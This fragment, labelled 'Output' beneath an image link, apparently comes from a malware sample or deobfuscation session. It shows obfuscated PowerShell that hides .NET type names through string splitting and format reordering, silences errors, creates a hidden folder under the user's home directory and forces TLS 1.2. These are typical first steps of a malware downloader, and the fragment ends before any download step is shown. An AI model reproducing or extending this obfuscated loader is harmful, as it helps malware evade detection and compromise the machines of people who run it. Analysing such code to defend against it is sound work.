 Output
set mku ( [type]("{0}{1}{2}{4}{3}"  - f 'syst', 'em.', 'io.di', 'ory', 'rect') );
set - item  ('var' + 'iable' + ':mbu') (  [type]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"  - f'stem',
'ger', 'ma', '.n', 'et.servicepoi', 'nt', 's', 'na', 'y'));
$erroractionpreference = (('s' + 'il') + ('en' + 't') + 'ly' + ('cont' + 'i' + 'nue'));
$cvmmq4o = $q26l  +  [char](64)  +  $e16h;
$j16j = ('n' + ('_0' + 'p'));
(dir variable:mku  ).value::"c`reat`edi`rec`tory"($home  +  (('{' + '0}db_bh' + '30' + '{0}' +
'yf' + '5be5g{0}')  - f [char]92));
$c39y = (('u6' + '8') + 's');
( variable  ("m" + "bu")   - valueon  )::"securityprot`o`c`ol" = ('t' + ('ls' + '12'));
$f35i = ('i' + ('4' + '_b'));
$swrp6tc = (('a6' + '9') + 's');